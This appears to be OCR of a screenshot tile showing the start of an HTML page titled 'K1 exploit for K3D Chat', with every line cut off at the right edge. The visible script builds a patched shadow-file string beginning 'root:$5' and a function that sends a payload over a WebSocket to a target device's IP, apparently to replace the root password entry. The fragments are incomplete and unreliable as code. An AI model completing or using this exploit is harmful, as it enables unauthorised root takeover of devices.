
<html>
	<head>
		<title>K1 exploit for K3D Chat</title>
		<script>
			const patchedShadowStr = "root:$5
			const patchedShadowBlob = new Blob
			function sendPayload(payload,needAl
				var ip = document.getElementsBy
				var socket = new WebSocket('ws:
				socket.onopen = function(e) {
					socket.send(payload);
					if (needAlert) {
						setTimeout(function(){
							if (socket.ready
								alert('Payload
								socket.close()
							} else {